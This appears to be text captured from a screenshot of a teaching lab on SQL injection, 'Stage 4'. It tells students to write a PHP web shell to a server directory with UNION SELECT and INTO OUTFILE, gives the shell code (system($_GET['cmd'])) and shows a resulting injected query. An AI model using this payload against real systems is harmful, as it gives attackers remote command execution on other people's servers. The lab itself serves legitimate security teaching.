 SQLi Stage 4
1. Use UNION SELECT technique and INTO OUTFILE to create a web shell
2. Please write your web shell to /var/www/html/eef4a6d53c97b055136de86e412b42ac/
3. Simple PHP webshell: <?php echo '<pre>'; system($_GET['cmd']); echo '</pre>';?>
4. /* does not work in this lab
5. Related lecture material can be download from here
Book Search
Select a title
Query string is: SELECT * FROM books WHERE title='Crypto 101' UNION SELECT 1,"'; system($_GET['cmd']); echo '';?>",3,4
INTO OUTFILE '/var/www/html/eef4a6d53c97b055136de86e412b42ac/shell1.php'-- '
Book not found...